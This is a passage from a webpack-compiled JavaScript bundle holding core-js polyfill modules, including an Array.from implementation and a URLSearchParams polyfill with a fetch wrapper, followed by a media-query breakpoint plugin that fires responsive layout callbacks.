  var index = 0;
  var length, result, step, iterator, next, value;
  // if the target is not iterable or it's an array with the default iterator - use a simple case
  if (iteratorMethod && !(this === $Array && isArrayIteratorMethod(iteratorMethod))) {
    result = IS_CONSTRUCTOR ? new this() : [];
    iterator = getIterator(O, iteratorMethod);
    next = iterator.next;
    for (;!(step = call(next, iterator)).done; index++) {
      value = mapping ? callWithSafeIterationClosing(iterator, mapfn, [step.value, index], true) : step.value;
      createProperty(result, index, value);
    }
  } else {
    length = lengthOfArrayLike(O);
    result = IS_CONSTRUCTOR ? new this(length) : $Array(length);
    for (;length > index; index++) {
      value = mapping ? mapfn(O[index], index) : O[index];
      createProperty(result, index, value);
    }
  }
  result.length = index;
  return result;
};


/***/ }),

/***/ 7979:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var anObject = __webpack_require__(8551);

// `RegExp.prototype.flags` getter implementation
// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.hasIndices) result += 'd';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.dotAll) result += 's';
  if (that.unicode) result += 'u';
  if (that.unicodeSets) result += 'v';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),

/***/ 8014:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var toIntegerOrInfinity = __webpack_require__(1291);

var min = Math.min;

// `ToLength` abstract operation
// https://tc39.es/ecma262/#sec-tolength
module.exports = function (argument) {
  var len = toIntegerOrInfinity(argument);
  return len > 0 ? min(len, 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
};


/***/ }),

/***/ 8183:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var toIntegerOrInfinity = __webpack_require__(1291);
var toString = __webpack_require__(655);
var requireObjectCoercible = __webpack_require__(7750);

var charAt = uncurryThis(''.charAt);
var charCodeAt = uncurryThis(''.charCodeAt);
var stringSlice = uncurryThis(''.slice);

var createMethod = function (CONVERT_TO_STRING) {
  return function ($this, pos) {
    var S = toString(requireObjectCoercible($this));
    var position = toIntegerOrInfinity(pos);
    var size = S.length;
    var first, second;
    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
    first = charCodeAt(S, position);
    return first < 0xD800 || first > 0xDBFF || position + 1 === size
      || (second = charCodeAt(S, position + 1)) < 0xDC00 || second > 0xDFFF
        ? CONVERT_TO_STRING
          ? charAt(S, position)
          : first
        : CONVERT_TO_STRING
          ? stringSlice(S, position, position + 2)
          : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
  };
};

module.exports = {
  // `String.prototype.codePointAt` method
  // https://tc39.es/ecma262/#sec-string.prototype.codepointat
  codeAt: createMethod(false),
  // `String.prototype.at` method
  // https://github.com/mathiasbynens/String.prototype.at
  charAt: createMethod(true)
};


/***/ }),

/***/ 8227:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var shared = __webpack_require__(5745);
var hasOwn = __webpack_require__(9297);
var uid = __webpack_require__(3392);
var NATIVE_SYMBOL = __webpack_require__(4495);
var USE_SYMBOL_AS_UID = __webpack_require__(7040);

var Symbol = globalThis.Symbol;
var WellKnownSymbolsStore = shared('wks');
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol['for'] || Symbol : Symbol && Symbol.withoutSetter || uid;

module.exports = function (name) {
  if (!hasOwn(WellKnownSymbolsStore, name)) {
    WellKnownSymbolsStore[name] = NATIVE_SYMBOL && hasOwn(Symbol, name)
      ? Symbol[name]
      : createWellKnownSymbol('Symbol.' + name);
  } return WellKnownSymbolsStore[name];
};


/***/ }),

/***/ 8406:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// TODO: in core-js@4, move /modules/ dependencies to public entries for better optimization by tools like `preset-env`
__webpack_require__(3792);
__webpack_require__(7337);
var $ = __webpack_require__(6518);
var globalThis = __webpack_require__(4576);
var safeGetBuiltIn = __webpack_require__(3389);
var getBuiltIn = __webpack_require__(7751);
var call = __webpack_require__(9565);
var uncurryThis = __webpack_require__(9504);
var DESCRIPTORS = __webpack_require__(3724);
var USE_NATIVE_URL = __webpack_require__(7416);
var defineBuiltIn = __webpack_require__(6840);
var defineBuiltInAccessor = __webpack_require__(2106);
var defineBuiltIns = __webpack_require__(6279);
var setToStringTag = __webpack_require__(687);
var createIteratorConstructor = __webpack_require__(3994);
var InternalStateModule = __webpack_require__(1181);
var anInstance = __webpack_require__(679);
var isCallable = __webpack_require__(4901);
var hasOwn = __webpack_require__(9297);
var bind = __webpack_require__(6080);
var classof = __webpack_require__(6955);
var anObject = __webpack_require__(8551);
var isObject = __webpack_require__(34);
var $toString = __webpack_require__(655);
var create = __webpack_require__(2360);
var createPropertyDescriptor = __webpack_require__(6980);
var getIterator = __webpack_require__(81);
var getIteratorMethod = __webpack_require__(851);
var createIterResultObject = __webpack_require__(2529);
var validateArgumentsLength = __webpack_require__(2812);
var wellKnownSymbol = __webpack_require__(8227);
var arraySort = __webpack_require__(4488);

var ITERATOR = wellKnownSymbol('iterator');
var URL_SEARCH_PARAMS = 'URLSearchParams';
var URL_SEARCH_PARAMS_ITERATOR = URL_SEARCH_PARAMS + 'Iterator';
var setInternalState = InternalStateModule.set;
var getInternalParamsState = InternalStateModule.getterFor(URL_SEARCH_PARAMS);
var getInternalIteratorState = InternalStateModule.getterFor(URL_SEARCH_PARAMS_ITERATOR);

var nativeFetch = safeGetBuiltIn('fetch');
var NativeRequest = safeGetBuiltIn('Request');
var Headers = safeGetBuiltIn('Headers');
var RequestPrototype = NativeRequest && NativeRequest.prototype;
var HeadersPrototype = Headers && Headers.prototype;
var TypeError = globalThis.TypeError;
var encodeURIComponent = globalThis.encodeURIComponent;
var fromCharCode = String.fromCharCode;
var fromCodePoint = getBuiltIn('String', 'fromCodePoint');
var $parseInt = parseInt;
var charAt = uncurryThis(''.charAt);
var join = uncurryThis([].join);
var push = uncurryThis([].push);
var replace = uncurryThis(''.replace);
var shift = uncurryThis([].shift);
var splice = uncurryThis([].splice);
var split = uncurryThis(''.split);
var stringSlice = uncurryThis(''.slice);
var exec = uncurryThis(/./.exec);

var plus = /\+/g;
var FALLBACK_REPLACER = '\uFFFD';
var VALID_HEX = /^[0-9a-f]+$/i;

var parseHexOctet = function (string, start) {
  var substr = stringSlice(string, start, start + 2);
  if (!exec(VALID_HEX, substr)) return NaN;

  return $parseInt(substr, 16);
};

var getLeadingOnes = function (octet) {
  var count = 0;
  for (var mask = 0x80; mask > 0 && (octet & mask) !== 0; mask >>= 1) {
    count++;
  }
  return count;
};

var utf8Decode = function (octets) {
  var codePoint = null;

  switch (octets.length) {
    case 1:
      codePoint = octets[0];
      break;
    case 2:
      codePoint = (octets[0] & 0x1F) << 6 | (octets[1] & 0x3F);
      break;
    case 3:
      codePoint = (octets[0] & 0x0F) << 12 | (octets[1] & 0x3F) << 6 | (octets[2] & 0x3F);
      break;
    case 4:
      codePoint = (octets[0] & 0x07) << 18 | (octets[1] & 0x3F) << 12 | (octets[2] & 0x3F) << 6 | (octets[3] & 0x3F);
      break;
  }

  return codePoint > 0x10FFFF ? null : codePoint;
};

var decode = function (input) {
  input = replace(input, plus, ' ');
  var length = input.length;
  var result = '';
  var i = 0;

  while (i < length) {
    var decodedChar = charAt(input, i);

    if (decodedChar === '%') {
      if (charAt(input, i + 1) === '%' || i + 3 > length) {
        result += '%';
        i++;
        continue;
      }

      var octet = parseHexOctet(input, i + 1);

      // eslint-disable-next-line no-self-compare -- NaN check
      if (octet !== octet) {
        result += decodedChar;
        i++;
        continue;
      }

      i += 2;
      var byteSequenceLength = getLeadingOnes(octet);

      if (byteSequenceLength === 0) {
        decodedChar = fromCharCode(octet);
      } else {
        if (byteSequenceLength === 1 || byteSequenceLength > 4) {
          result += FALLBACK_REPLACER;
          i++;
          continue;
        }

        var octets = [octet];
        var sequenceIndex = 1;

        while (sequenceIndex < byteSequenceLength) {
          i++;
          if (i + 3 > length || charAt(input, i) !== '%') break;

          var nextByte = parseHexOctet(input, i + 1);

          // eslint-disable-next-line no-self-compare -- NaN check
          if (nextByte !== nextByte) {
            i += 3;
            break;
          }
          if (nextByte > 191 || nextByte < 128) break;

          push(octets, nextByte);
          i += 2;
          sequenceIndex++;
        }

        if (octets.length !== byteSequenceLength) {
          result += FALLBACK_REPLACER;
          continue;
        }

        var codePoint = utf8Decode(octets);
        if (codePoint === null) {
          result += FALLBACK_REPLACER;
        } else {
          decodedChar = fromCodePoint(codePoint);
        }
      }
    }

    result += decodedChar;
    i++;
  }

  return result;
};

var find = /[!'()~]|%20/g;

var replacements = {
  '!': '%21',
  "'": '%27',
  '(': '%28',
  ')': '%29',
  '~': '%7E',
  '%20': '+'
};

var replacer = function (match) {
  return replacements[match];
};

var serialize = function (it) {
  return replace(encodeURIComponent(it), find, replacer);
};

var URLSearchParamsIterator = createIteratorConstructor(function Iterator(params, kind) {
  setInternalState(this, {
    type: URL_SEARCH_PARAMS_ITERATOR,
    target: getInternalParamsState(params).entries,
    index: 0,
    kind: kind
  });
}, URL_SEARCH_PARAMS, function next() {
  var state = getInternalIteratorState(this);
  var target = state.target;
  var index = state.index++;
  if (!target || index >= target.length) {
    state.target = null;
    return createIterResultObject(undefined, true);
  }
  var entry = target[index];
  switch (state.kind) {
    case 'keys': return createIterResultObject(entry.key, false);
    case 'values': return createIterResultObject(entry.value, false);
  } return createIterResultObject([entry.key, entry.value], false);
}, true);

var URLSearchParamsState = function (init) {
  this.entries = [];
  this.url = null;

  if (init !== undefined) {
    if (isObject(init)) this.parseObject(init);
    else this.parseQuery(typeof init == 'string' ? charAt(init, 0) === '?' ? stringSlice(init, 1) : init : $toString(init));
  }
};

URLSearchParamsState.prototype = {
  type: URL_SEARCH_PARAMS,
  bindURL: function (url) {
    this.url = url;
    this.update();
  },
  parseObject: function (object) {
    var entries = this.entries;
    var iteratorMethod = getIteratorMethod(object);
    var iterator, next, step, entryIterator, entryNext, first, second;

    if (iteratorMethod) {
      iterator = getIterator(object, iteratorMethod);
      next = iterator.next;
      while (!(step = call(next, iterator)).done) {
        entryIterator = getIterator(anObject(step.value));
        entryNext = entryIterator.next;
        if (
          (first = call(entryNext, entryIterator)).done ||
          (second = call(entryNext, entryIterator)).done ||
          !call(entryNext, entryIterator).done
        ) throw new TypeError('Expected sequence with length 2');
        push(entries, { key: $toString(first.value), value: $toString(second.value) });
      }
    } else for (var key in object) if (hasOwn(object, key)) {
      push(entries, { key: key, value: $toString(object[key]) });
    }
  },
  parseQuery: function (query) {
    if (query) {
      var entries = this.entries;
      var attributes = split(query, '&');
      var index = 0;
      var attribute, entry;
      while (index < attributes.length) {
        attribute = attributes[index++];
        if (attribute.length) {
          entry = split(attribute, '=');
          push(entries, {
            key: decode(shift(entry)),
            value: decode(join(entry, '='))
          });
        }
      }
    }
  },
  serialize: function () {
    var entries = this.entries;
    var result = [];
    var index = 0;
    var entry;
    while (index < entries.length) {
      entry = entries[index++];
      push(result, serialize(entry.key) + '=' + serialize(entry.value));
    } return join(result, '&');
  },
  update: function () {
    this.entries.length = 0;
    this.parseQuery(this.url.query);
  },
  updateURL: function () {
    if (this.url) this.url.update();
  }
};

// `URLSearchParams` constructor
// https://url.spec.whatwg.org/#interface-urlsearchparams
var URLSearchParamsConstructor = function URLSearchParams(/* init */) {
  anInstance(this, URLSearchParamsPrototype);
  var init = arguments.length > 0 ? arguments[0] : undefined;
  var state = setInternalState(this, new URLSearchParamsState(init));
  if (!DESCRIPTORS) this.size = state.entries.length;
};

var URLSearchParamsPrototype = URLSearchParamsConstructor.prototype;

defineBuiltIns(URLSearchParamsPrototype, {
  // `URLSearchParams.prototype.append` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-append
  append: function append(name, value) {
    var state = getInternalParamsState(this);
    validateArgumentsLength(arguments.length, 2);
    push(state.entries, { key: $toString(name), value: $toString(value) });
    if (!DESCRIPTORS) this.length++;
    state.updateURL();
  },
  // `URLSearchParams.prototype.delete` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-delete
  'delete': function (name /* , value */) {
    var state = getInternalParamsState(this);
    var length = validateArgumentsLength(arguments.length, 1);
    var entries = state.entries;
    var key = $toString(name);
    var $value = length < 2 ? undefined : arguments[1];
    var value = $value === undefined ? $value : $toString($value);
    var index = 0;
    while (index < entries.length) {
      var entry = entries[index];
      if (entry.key === key && (value === undefined || entry.value === value)) {
        splice(entries, index, 1);
        if (value !== undefined) break;
      } else index++;
    }
    if (!DESCRIPTORS) this.size = entries.length;
    state.updateURL();
  },
  // `URLSearchParams.prototype.get` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-get
  get: function get(name) {
    var entries = getInternalParamsState(this).entries;
    validateArgumentsLength(arguments.length, 1);
    var key = $toString(name);
    var index = 0;
    for (; index < entries.length; index++) {
      if (entries[index].key === key) return entries[index].value;
    }
    return null;
  },
  // `URLSearchParams.prototype.getAll` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-getall
  getAll: function getAll(name) {
    var entries = getInternalParamsState(this).entries;
    validateArgumentsLength(arguments.length, 1);
    var key = $toString(name);
    var result = [];
    var index = 0;
    for (; index < entries.length; index++) {
      if (entries[index].key === key) push(result, entries[index].value);
    }
    return result;
  },
  // `URLSearchParams.prototype.has` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-has
  has: function has(name /* , value */) {
    var entries = getInternalParamsState(this).entries;
    var length = validateArgumentsLength(arguments.length, 1);
    var key = $toString(name);
    var $value = length < 2 ? undefined : arguments[1];
    var value = $value === undefined ? $value : $toString($value);
    var index = 0;
    while (index < entries.length) {
      var entry = entries[index++];
      if (entry.key === key && (value === undefined || entry.value === value)) return true;
    }
    return false;
  },
  // `URLSearchParams.prototype.set` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-set
  set: function set(name, value) {
    var state = getInternalParamsState(this);
    validateArgumentsLength(arguments.length, 1);
    var entries = state.entries;
    var found = false;
    var key = $toString(name);
    var val = $toString(value);
    var index = 0;
    var entry;
    for (; index < entries.length; index++) {
      entry = entries[index];
      if (entry.key === key) {
        if (found) splice(entries, index--, 1);
        else {
          found = true;
          entry.value = val;
        }
      }
    }
    if (!found) push(entries, { key: key, value: val });
    if (!DESCRIPTORS) this.size = entries.length;
    state.updateURL();
  },
  // `URLSearchParams.prototype.sort` method
  // https://url.spec.whatwg.org/#dom-urlsearchparams-sort
  sort: function sort() {
    var state = getInternalParamsState(this);
    arraySort(state.entries, function (a, b) {
      return a.key > b.key ? 1 : -1;
    });
    state.updateURL();
  },
  // `URLSearchParams.prototype.forEach` method
  forEach: function forEach(callback /* , thisArg */) {
    var entries = getInternalParamsState(this).entries;
    var boundFunction = bind(callback, arguments.length > 1 ? arguments[1] : undefined);
    var index = 0;
    var entry;
    while (index < entries.length) {
      entry = entries[index++];
      boundFunction(entry.value, entry.key, this);
    }
  },
  // `URLSearchParams.prototype.keys` method
  keys: function keys() {
    return new URLSearchParamsIterator(this, 'keys');
  },
  // `URLSearchParams.prototype.values` method
  values: function values() {
    return new URLSearchParamsIterator(this, 'values');
  },
  // `URLSearchParams.prototype.entries` method
  entries: function entries() {
    return new URLSearchParamsIterator(this, 'entries');
  }
}, { enumerable: true });

// `URLSearchParams.prototype[@@iterator]` method
defineBuiltIn(URLSearchParamsPrototype, ITERATOR, URLSearchParamsPrototype.entries, { name: 'entries' });

// `URLSearchParams.prototype.toString` method
// https://url.spec.whatwg.org/#urlsearchparams-stringification-behavior
defineBuiltIn(URLSearchParamsPrototype, 'toString', function toString() {
  return getInternalParamsState(this).serialize();
}, { enumerable: true });

// `URLSearchParams.prototype.size` getter
// https://github.com/whatwg/url/pull/734
if (DESCRIPTORS) defineBuiltInAccessor(URLSearchParamsPrototype, 'size', {
  get: function size() {
    return getInternalParamsState(this).entries.length;
  },
  configurable: true,
  enumerable: true
});

setToStringTag(URLSearchParamsConstructor, URL_SEARCH_PARAMS);

$({ global: true, constructor: true, forced: !USE_NATIVE_URL }, {
  URLSearchParams: URLSearchParamsConstructor
});

// Wrap `fetch` and `Request` for correct work with polyfilled `URLSearchParams`
if (!USE_NATIVE_URL && isCallable(Headers)) {
  var headersHas = uncurryThis(HeadersPrototype.has);
  var headersSet = uncurryThis(HeadersPrototype.set);

  var wrapRequestOptions = function (init) {
    if (isObject(init)) {
      var body = init.body;
      var headers;
      if (classof(body) === URL_SEARCH_PARAMS) {
        headers = init.headers ? new Headers(init.headers) : new Headers();
        if (!headersHas(headers, 'content-type')) {
          headersSet(headers, 'content-type', 'application/x-www-form-urlencoded;charset=UTF-8');
        }
        return create(init, {
          body: createPropertyDescriptor(0, $toString(body)),
          headers: createPropertyDescriptor(0, headers)
        });
      }
    } return init;
  };

  if (isCallable(nativeFetch)) {
    $({ global: true, enumerable: true, dontCallGetSet: true, forced: true }, {
      fetch: function fetch(input /* , init */) {
        return nativeFetch(input, arguments.length > 1 ? wrapRequestOptions(arguments[1]) : {});
      }
    });
  }

  if (isCallable(NativeRequest)) {
    var RequestConstructor = function Request(input /* , init */) {
      anInstance(this, RequestPrototype);
      return new NativeRequest(input, arguments.length > 1 ? wrapRequestOptions(arguments[1]) : {});
    };

    RequestPrototype.constructor = RequestConstructor;
    RequestConstructor.prototype = RequestPrototype;

    $({ global: true, constructor: true, dontCallGetSet: true, forced: true }, {
      Request: RequestConstructor
    });
  }
}

module.exports = {
  URLSearchParams: URLSearchParamsConstructor,
  getState: getInternalParamsState
};


/***/ }),

/***/ 8408:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// TODO: Remove this module from `core-js@4` since it's replaced to module below
__webpack_require__(8406);


/***/ }),

/***/ 8429:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);
var globalThis = __webpack_require__(4576);

// babel-minify and Closure Compiler transpiles RegExp('a', 'y') -> /a/y and it causes SyntaxError
var $RegExp = globalThis.RegExp;

var UNSUPPORTED_Y = fails(function () {
  var re = $RegExp('a', 'y');
  re.lastIndex = 2;
  return re.exec('abcd') !== null;
});

// UC Browser bug
// https://github.com/zloirock/core-js/issues/1008
var MISSED_STICKY = UNSUPPORTED_Y || fails(function () {
  return !$RegExp('a', 'y').sticky;
});

var BROKEN_CARET = UNSUPPORTED_Y || fails(function () {
  // https://bugzilla.mozilla.org/show_bug.cgi?id=773687
  var re = $RegExp('^r', 'gy');
  re.lastIndex = 2;
  return re.exec('str') !== null;
});

module.exports = {
  BROKEN_CARET: BROKEN_CARET,
  MISSED_STICKY: MISSED_STICKY,
  UNSUPPORTED_Y: UNSUPPORTED_Y
};


/***/ }),

/***/ 8480:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";

var internalObjectKeys = __webpack_require__(1828);
var enumBugKeys = __webpack_require__(8727);

var hiddenKeys = enumBugKeys.concat('length', 'prototype');

// `Object.getOwnPropertyNames` method
// https://tc39.es/ecma262/#sec-object.getownpropertynames
// eslint-disable-next-line es/no-object-getownpropertynames -- safe
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return internalObjectKeys(O, hiddenKeys);
};


/***/ }),

/***/ 8551:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isObject = __webpack_require__(34);

var $String = String;
var $TypeError = TypeError;

// `Assert: Type(argument) is Object`
module.exports = function (argument) {
  if (isObject(argument)) return argument;
  throw new $TypeError($String(argument) + ' is not an object');
};


/***/ }),

/***/ 8622:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var isCallable = __webpack_require__(4901);

var WeakMap = globalThis.WeakMap;

module.exports = isCallable(WeakMap) && /native code/.test(String(WeakMap));


/***/ }),

/***/ 8686:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var fails = __webpack_require__(9039);

// V8 ~ Chrome 36-
// https://bugs.chromium.org/p/v8/issues/detail?id=3334
module.exports = DESCRIPTORS && fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty(function () { /* empty */ }, 'prototype', {
    value: 42,
    writable: false
  }).prototype !== 42;
});


/***/ }),

/***/ 8727:
/***/ ((module) => {

"use strict";

// IE8- don't enum bug keys
module.exports = [
  'constructor',
  'hasOwnProperty',
  'isPrototypeOf',
  'propertyIsEnumerable',
  'toLocaleString',
  'toString',
  'valueOf'
];


/***/ }),

/***/ 8731:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var ConfigDefault = __webpack_require__(4148),
  utils = __webpack_require__(4793),

  _ = {
    contexts: {},
    counterInstances: 0,
    instances: {},
    isPrinting: false,
    listeners: {
      breakpoints: {},
      orientations: {},
      print: {}
    },
    mediaQueries: {
      width: [],
      print: '',
      orientation: []
    }
  },

  _getValidCallbacks = function() {
    var validCallbacks = [],
      context,
      event,
      eventName;

    // Add default callbacks
    for (event in ConfigDefault.EVENTS) {
      /* istanbul ignore else */
      if (ConfigDefault.EVENTS.hasOwnProperty(event)) {
        validCallbacks.push(ConfigDefault.EVENTS[event]);
      }
    }

    // Add custom callbacks
    for (context in _.contexts) {
      /* istanbul ignore else */
      if (_.contexts.hasOwnProperty(context)) {
        eventName = utils.formatEventName(context);
        validCallbacks.push('onInitOn' + eventName);
        validCallbacks.push('onChangedTo' + eventName);
        validCallbacks.push('onChangedOn' + eventName);
        validCallbacks.push('onLeft' + eventName);
      }
    }

    return validCallbacks;
  },

  _validateCallbacks = function(callbacks) {
    var validCallbacks = _getValidCallbacks(),
      callback,
      err;

    for (callback in callbacks) {
      if (callbacks.hasOwnProperty(callback)) {
        if (validCallbacks.indexOf(callback) === -1) {
          err = ConfigDefault.PLUGIN_NAME + ': "' + callback + '" is not valid';
          throw new Error(err);
        }
      }
    }
  },

  _onPrint = function(event) {
    _.isPrinting = event.matches
  },

  _addListeners = function() {
    var i,
      len;

    for (i = 0, len = _.mediaQueries.width.length; i < len; i++) {
      _.listeners.breakpoints[i] = window.matchMedia(_.mediaQueries.width[i]);
      _.listeners.breakpoints[i].addListener(_onChangeMedia);
    }
    for (i = 0, len = _.mediaQueries.orientation.length; i < len; i++) {
      _.listeners.orientations[i] = window.matchMedia(_.mediaQueries.orientation[i]);
      _.listeners.orientations[i].addListener(_onChangeMedia);
    }
    _.listeners.print[0] = window.matchMedia(_.mediaQueries.print);
    _.listeners.print[0].addListener(_onPrint);
  },

  _initMediaQueries = function(contexts) {
    var breakpoints = _initBreakpoints(contexts),
      curBreakpoint,
      i,
      len,
      maxWidth,
      minWidth,
      prevBreakpoint;

    for (i = 0, len = breakpoints.length; i < len; i++) {
      prevBreakpoint = utils.splitBreakpoint(breakpoints, i - 1);
      curBreakpoint = utils.splitBreakpoint(breakpoints, i);

      maxWidth = curBreakpoint.value + curBreakpoint.unit;
      minWidth = (prevBreakpoint.value + 1) + prevBreakpoint.unit;

      if (i === 0) {
        _.mediaQueries.width.push('(max-width:' + maxWidth + ')');
      }
      if (i > 0 && i < len - 1) {
        _.mediaQueries.width.push(
          '(max-width:' + maxWidth + ') and (min-width:' + minWidth + ')'
        );
      }
      if (i === len - 1) {
        _.mediaQueries.width.push('(min-width:' + minWidth + ')');
      }
    }

    // Add orientation media queries
    _.mediaQueries.orientation.push('(orientation:portrait)');
    _.mediaQueries.orientation.push('(orientation:landscape)');

    // Add print media query
    _.mediaQueries.print = 'print';
  },

  // Convert the contexts object into a sorted array of breakpoints
  _initBreakpoints = function(contexts) {
    var breakpoints = [],
      key;
    for (key in contexts) {
      if (contexts.hasOwnProperty(key)) {
        if (contexts[key].constructor !== Array) {
          contexts[key] = [contexts[key]];
        }
        breakpoints = breakpoints.concat(contexts[key]);
      }
    }

    return breakpoints.sort(function(a, b) {
      return parseFloat(a) - parseFloat(b);
    });
  },

  // This event is triggered twice:
  // When we leave one media query and when we enter the new one
  _onChangeMedia = function(event) {
    // If is printing, avoid executing callbacks
    if (_.isPrinting) {return}
    // We only handle the event when we enter the new media query
    if (event.matches) {
      _filterCallbacks(event);
    }
  },

  _filterCallbacks = function(event) {
    // event.media is not defined during UT
    var media = utils.formatMediaQuery(event.media || event._query),
      currentContext;

    // If the orientation is changed
    if (_.mediaQueries.orientation.indexOf(media) > -1) {
      _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_CHANGED_ORIENTATION);
      if (media === _.mediaQueries.orientation[0]) {
        _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_CHANGED_TO_PORTRAIT);
      } else {
        _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_CHANGED_TO_LANDSCAPE);
      }
    }
    // If the width is changed
    else {
      currentContext = utils.formatEventName(_getContextFromMQ(media));

      _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_CHANGED_MQ);
      if (currentContext === _.prevContext) {
        _callCallbacksOnInstances('onChangedOn' + currentContext);
      } else {
        _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_BEFORE_CHANGED_CONTEXT);

        _callCallbacksOnInstances('onLeft' + _.prevContext);
        _callCallbacksOnInstances('onChangedTo' + currentContext);

        _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_CHANGED_CONTEXT);
        _callCallbacksOnInstances(ConfigDefault.EVENTS.ON_AFTER_CHANGED_CONTEXT);
      }
      _.prevContext = currentContext;
    }
  },

  _callCallbacksOnInstances = function(callbackName) {
    var instance,
      instanceKey;

    for (instanceKey in _.instances) {
      /* istanbul ignore else  */
      if (_.instances.hasOwnProperty(instanceKey)) {
        instance = _.instances[instanceKey];
        _callCallbackOnSingleInstance(instance, callbackName);
      }
    }
  },

  _callCallbackOnSingleInstance = function(instance, callbackName) {
    var callbacks = instance[ConfigDefault.PLUGIN_NAME].callbacks;

    if (callbacks && callbacks[callbackName]) {
      callbacks[callbackName].call(
        instance,
        _getCurrentContext(instance),
        _getCurrentMQMaxWidth(instance)
      );
    }
  },

  _getCurrentContext = function() {
    var currentMQ = _getCurrentMQ(),
      context;

    for (context in _.contexts) {
      if (_.contexts[context].indexOf(currentMQ) > -1) {
        return context;
      }
    }
  },

  _getContextFromMQ = function(searchMediaQuery) {
    var context;

    searchMediaQuery = utils.formatMediaQuery(searchMediaQuery);

    for (context in _.contexts) {
      if (_.contexts[context].indexOf(searchMediaQuery) > -1) {
        return context;
      }
    }
  },

  _getCurrentMQ = function() {
    var i,
      len;

    for (i = 0, len = _.mediaQueries.width.length; i < len; i++) {
      if (window.matchMedia(_.mediaQueries.width[i]).matches) {
        return _.mediaQueries.width[i];
      }
    }
  },

  _getCurrentMQMaxWidth = function(instance) {
    var currentMQ = _getCurrentMQ(instance),
      matches = currentMQ.match(/max-width:(([0-9.]+)([a-z]+)?)/);

    return matches ? matches[1] : Infinity;
  },

  /**
   * @param {object} contexts - list of the contexts with breakpoints
   */
  _setup = function(contexts) {
    var currentIndex = 0,
      prevIndex = 0,
      key;

    _initMediaQueries(contexts);

    for (key in contexts) {
      if (contexts.hasOwnProperty(key)) {
        currentIndex += contexts[key].length;
        _.contexts[key] = _.mediaQueries.width.slice(prevIndex, currentIndex);
        prevIndex = currentIndex;
      }
    }

    _addListeners();
  },

  /**
   * @param {object} instance - context in which all callbacks are called
   * @param {object} callbacks - (all callbacks optional)
   */
  _start = function(instance, callbacks) {
    var currentContext,
      currentMediaQuery,
      pluginConfig;

    if (instance === null) {
      throw new Error(ConfigDefault.PLUGIN_NAME + ': module instance cannot be null or empty');
    }

    pluginConfig = JSON.parse(JSON.stringify(ConfigDefault.PLUGIN_CONFIG));
    instance[ConfigDefault.PLUGIN_NAME] = pluginConfig;
    instance[ConfigDefault.PLUGIN_NAME].callbacks = callbacks;

    _.instances[_.counterInstances++] = instance;

    _validateCallbacks(callbacks);

    currentMediaQuery = _getCurrentMQ(instance);

    if (callbacks && callbacks.onBeforeInitContext) {
      callbacks.onBeforeInitContext.call(instance, currentMediaQuery);
    }

    currentContext = utils.formatEventName(_getCurrentContext());
    _.prevContext = currentContext;
    if (callbacks && callbacks['onInitOn' + currentContext]) {
      callbacks['onInitOn' + currentContext].call(instance, currentMediaQuery);
    }

    if (callbacks && callbacks.onAfterInitContext) {
      callbacks.onAfterInitContext.call(instance, currentMediaQuery);
    }
  },

  /**
   * @param  {object} instance - context in which all callbacks are called
   */
  _stop = function(instance) {
    var instanceKey;

    for (instanceKey in _.instances) {
      /* istanbul ignore else  */
      if (_.instances.hasOwnProperty(instanceKey)) {
        if (_.instances[instanceKey] === instance) {
          delete _.instances[instanceKey];
        }
      }
    }
    delete instance[ConfigDefault.PLUGIN_NAME];
  };

module.exports = {
  setup: _setup,
  start: _start,
  stop: _stop
};


/***/ }),

/***/ 8745:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var NATIVE_BIND = __webpack_require__(616);

var FunctionPrototype = Function.prototype;
var apply = FunctionPrototype.apply;
var call = FunctionPrototype.call;

// eslint-disable-next-line es/no-function-prototype-bind, es/no-reflect -- safe
module.exports = typeof Reflect == 'object' && Reflect.apply || (NATIVE_BIND ? call.bind(apply) : function () {
  return call.apply(apply, arguments);
});


/***/ }),

/***/ 8773:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

var $propertyIsEnumerable = {}.propertyIsEnumerable;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Nashorn ~ JDK8 bug
var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);

